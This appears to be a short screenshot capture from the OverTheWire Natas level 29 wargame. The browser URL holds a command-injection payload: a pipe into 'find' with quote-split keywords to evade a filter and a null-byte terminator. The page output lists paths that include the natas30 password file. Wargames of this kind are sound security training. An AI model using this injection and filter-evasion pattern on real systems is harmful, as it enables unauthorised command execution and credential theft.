 不安全 | natas29.natas.labs.overthewire.org/index.pl?file=|find%20/%20-name%20nat%27%27as30%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
/home/natas30 /var/www/natas/natas30 /etc/natas_webpass/natas30